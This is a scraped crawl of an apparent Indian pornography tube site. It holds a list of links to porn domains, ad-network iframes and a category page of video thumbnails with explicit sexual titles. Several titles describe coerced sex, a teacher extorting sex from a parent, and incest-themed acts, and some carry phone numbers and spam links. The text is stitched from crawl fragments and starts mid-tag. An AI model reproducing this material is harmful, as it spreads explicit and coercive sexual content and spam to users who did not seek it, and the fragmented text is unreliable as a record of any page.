la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8362dc5b44c44973a2b7e393833162de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/js/jquery.min.js
body_size: 12978
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Aunty Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Aunty videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/3473464/Aunty/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=3473464;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Aunty @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/3473464/Aunty/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/3473464/Aunty/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734364925955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c6574003" src="/thumbs/955/2705852734364925955_0.jpg" alt="Northindian Aunty fucked by her BF in a Hotelroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>490</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Northindian Aunty fucked by her BF in a Hotelroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895364615410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514adb4cf2" src="/thumbs/410/1892856895364615410_0.jpg" alt="Indian Aunty 1316" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1316</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>286562</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733597574093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9989a63cd" src="/thumbs/93/2705852733597574093_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature couple fucking. Nice shy aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637362349418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10323a856a" src="/thumbs/418/3824942637362349418_0.jpg" alt="Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6567951286201274242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b260ce57418cf82" src="/thumbs/242/6567951286201274242_0.jpg" alt="Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1549150375362395265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="157fb00f03237c81" src="/thumbs/265/1549150375362395265_0.jpg" alt="tamil bhabhi cheating" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2747</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil bhabhi cheating</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14919</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733285250943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb985fcb77f" src="/thumbs/943/2705852733285250943_0.jpg" alt="Satin Silk 575" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601841</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Satin Silk 575</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6310803035461248458/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="579479ecb81fe5ca" src="/thumbs/458/6310803035461248458_0.jpg" alt="0672638258 Very beautiful tamil newly married couple honeymoon sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>191</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0672638258 Very beautiful tamil newly married couple honeymoon sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian red hot aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734502894304/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ce907ae0" src="/thumbs/304/2705852734502894304_0.jpg" alt="Indian aunty wearing her salwar after sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty wearing her salwar after sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16161867790927137457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e04a7d20690a0ab1" src="/thumbs/457/16161867790927137457_0.jpg" alt="Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>168</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2519049459976289522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22f576232986bcf2" src="/thumbs/522/2519049459976289522_0.jpg" alt="indian aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>156</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>362</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733469836442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb990fd449a" src="/thumbs/442/2705852733469836442_0.jpg" alt="Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4052</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2725047183278713949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25d14ff9ab81ac5d" src="/thumbs/949/2725047183278713949_0.jpg" alt="Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13603130821378937075/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcc80768d97590f3" src="/thumbs/75/13603130821378937075_0.jpg" alt="Tamil mommy aunty fuck by neighbor boy doggy potions" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil mommy aunty fuck by neighbor boy doggy potions</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10445276967741461323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="90f5140f8acc934b" src="/thumbs/323/10445276967741461323_0.jpg" alt="Desi aunty video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>440</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi aunty video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7914292662654347930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6dd5373eb5fe2a9a" src="/thumbs/930/7914292662654347930_0.jpg" alt="Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704287707870772021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a6d8a3feb3bb35" src="/thumbs/21/1704287707870772021_0.jpg" alt="Cute Desi Punjabi Bhabhi Fucked By Father In Law" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Punjabi Bhabhi Fucked By Father In Law</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637762686831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg" alt="Indian Woman in America" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188604</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Woman in America</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12733341386576686519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b5ea86e6aeedb7" src="/thumbs/519/12733341386576686519_0.jpg" alt="VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>20:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733056805262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9785ee98e" src="/thumbs/262/2705852733056805262_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733708838066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil horny aunty showing her boobs with audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/657242097634935124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91efe34a0f68154" src="/thumbs/124/657242097634935124_0.jpg" alt="भीगे होंठ तेरे XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>445</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>भीगे होंठ तेरे XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6528810550884753223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a9afe9adb4edf47" src="/thumbs/223/6528810550884753223_0.jpg" alt="tamil shy bhabi with her husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil shy bhabi with her husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
